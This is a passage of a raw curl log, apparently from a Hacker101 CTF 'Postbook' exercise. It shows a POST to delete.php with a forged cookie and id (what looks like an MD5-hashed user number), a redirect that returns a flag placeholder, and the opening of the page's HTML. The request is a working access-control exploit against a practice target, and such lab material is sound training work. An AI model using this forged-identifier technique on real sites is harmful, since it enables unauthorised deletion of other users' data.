 * h2h3 [accept: */*]
* h2h3 [cookie: id=c81e728d9d4c2f636f067f89cc14862c]
* Using Stream ID: 1 (easy handle 0x555b3f55b860)
> POST /index.php?page=delete.php&id=c81e728d9d4c2f636f067f89cc14862c HTTP/2
> Host: 18a068f8d676c26d75b5f78685fa98f6.ctf.hacker101.com
> user-agent: curl/7.83.1
> accept: */*
> cookie: id=c81e728d9d4c2f636f067f89cc14862c
>
* Connection state changed (MAX_CONCURRENT_STREAMS == 128)!
< HTTP/2 302
< date: Fri, 01 Jul 2022 18:25:54 GMT
< content-type: text/html
< content-length: 1288
< location: index.php?page=home.php&message=^FLAG^ $FLAG$
< server: openresty/1.21.4.1
< x-powered-by: PHP/5.5.9-1ubuntu4.24
<
<html>
  <head>
    <title>Postbook</title>
    <style type="text/css">
      a {
        color: blue;
      }

      html, body {
        margin: 0;
        padding: 0;
        background: #edf0f5;
        font-family: Helvetica, Arial, sans-serif;
        font-size: 15pt;
      }

      input, textarea {
        font-family: Helvetica, Arial, sans-serif;
        font-size: 15pt;
      }

      div#top {
        background-color: #3b5998;